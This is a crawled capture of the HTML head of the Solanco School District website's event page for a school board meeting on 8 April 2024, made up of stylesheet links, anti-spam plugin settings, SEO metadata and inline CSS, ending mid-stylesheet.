

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solancosd.org/event/solanco-school-board-meeting/2024-04-08/
body_size: 32710
content:
<!DOCTYPE html>
<html>

<!-- BEGIN HEAD -->
<head>
<meta http-equiv="Content-type" content="text/html; charset=UTF-8">

<title>Solanco School Board Meeting - The Solanco School District</title>

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- WP HEAD -->
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.14' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-print.css?ver=7.7.12' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"f7ebd5c9ed","_rest_nonce":"deca4cbd07","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.solancosd.org\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.solancosd.org","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"f7ebd5c9ed","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.solancosd.org\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":908557174,"emailEncoderPassKey":"80b78e5a870c3f1b9d1c56185dddc15b","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.solancosd.org/event/solanco-school-board-meeting/2024-04-08/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Solanco School Board Meeting - The Solanco School District" />
	<meta property="og:url" content="https://www.solancosd.org/event/solanco-school-board-meeting/2024-04-08/" />
	<meta property="og:site_name" content="The Solanco School District" />
	<meta property="article:publisher" content="https://www.facebook.com/Solanco-School-District-1643629672571980/" />
	<meta property="og:image" content="https://www.solancosd.org/wp-content/uploads/2023/07/board_photo1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SolancoSchlDist" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solancosd.org/event/solanco-school-board-meeting/2024-04-08/","url":"https://www.solancosd.org/event/solanco-school-board-meeting/2024-04-08/","name":"Solanco School Board Meeting - The Solanco School District","isPartOf":{"@id":"https://www.solancosd.org/#website"},"primaryImageOfPage":{"@id":"https://www.solancosd.org/event/solanco-school-board-meeting/2024-04-08/#primaryimage"},"image":{"@id":"https://www.solancosd.org/event/solanco-school-board-meeting/2024-04-08/#primaryimage"},"thumbnailUrl":"https://www.solancosd.org/wp-content/uploads/2023/07/board_photo1.jpg","datePublished":"2023-07-11T14:31:53+00:00","breadcrumb":{"@id":"https://www.solancosd.org/event/solanco-school-board-meeting/2024-04-08/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.solancosd.org/event/solanco-school-board-meeting/2024-04-08/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/event/solanco-school-board-meeting/2024-04-08/#primaryimage","url":"https://www.solancosd.org/wp-content/uploads/2023/07/board_photo1.jpg","contentUrl":"https://www.solancosd.org/wp-content/uploads/2023/07/board_photo1.jpg","width":1000,"height":650},{"@type":"BreadcrumbList","@id":"https://www.solancosd.org/event/solanco-school-board-meeting/2024-04-08/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.solancosd.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.solancosd.org/events/"},{"@type":"ListItem","position":3,"name":"Solanco School Board Meeting","item":"https://www.solancosd.org/event/solanco-school-board-meeting/2023-08-07/"},{"@type":"ListItem","position":4,"name":"Solanco School Board Meeting"}]},{"@type":"WebSite","@id":"https://www.solancosd.org/#website","url":"https://www.solancosd.org/","name":"The Solanco School District","description":"","publisher":{"@id":"https://www.solancosd.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solancosd.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.solancosd.org/#organization","name":"The Solanco School District","url":"https://www.solancosd.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/#/schema/logo/image/","url":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","contentUrl":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","width":1200,"height":630,"caption":"The Solanco School District"},"image":{"@id":"https://www.solancosd.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Solanco-School-District-1643629672571980/","https://x.com/SolancoSchlDist","https://www.instagram.com/solancoschldist/?hl=en","https://www.youtube.com/solancosd"]},{"@type":"Event","name":"Solanco School Board Meeting","description":"","image":{"@id":"https://www.solancosd.org/event/solanco-school-board-meeting/2024-04-08/#primaryimage"},"url":"https://www.solancosd.org/event/solanco-school-board-meeting/2024-04-08/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-04-08T19:30:00-04:00","endDate":"2024-04-08T19:30:00-04:00","@id":"https://www.solancosd.org/event/solanco-school-board-meeting/2024-04-08/#event","mainEntityOfPage":{"@id":"https://www.solancosd.org/event/solanco-school-board-meeting/2024-04-08/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="The Solanco School District &raquo; Solanco School Board Meeting Comments Feed" href="https://www.solancosd.org/event/solanco-school-board-meeting/2024-04-08/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fevent%2Fsolanco-school-board-meeting%2F2024-04-08%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fevent%2Fsolanco-school-board-meeting%2F2024-04-08%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-single.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-full.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.solancosd.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--color--gray: #696969;--wp--preset--color--med-gray: #292929;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--yellow: #fec013;--wp--preset--color--orange: #e18c0a;--wp--preset--color--gold: #9c8f7d;--wp--preset--color--brown: #875200;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--yellow-orange: linear-gradient(135deg, var(--wp--preset--color--yellow) 30%, var(--wp--preset--color--orange) 100%);--wp--preset--gradient--light-gray-white: linear-gradient(to bottom, var(--wp--preset--color--light-gray) 0%, white 100%);--wp--preset--gradient--medium-dark-gray: linear-gradient(to bottom, var(--wp--preset--color--med-gray) 0%, var(--wp--preset--color--dark-gray) 100%);--wp--preset--gradient--white-transparent: linear-gradient(to right, white 10%, rgba(255, 255, 255, 0) 90%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-med-gray-color{color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-med-gray-background-color{background-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-med-gray-border-color{border-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 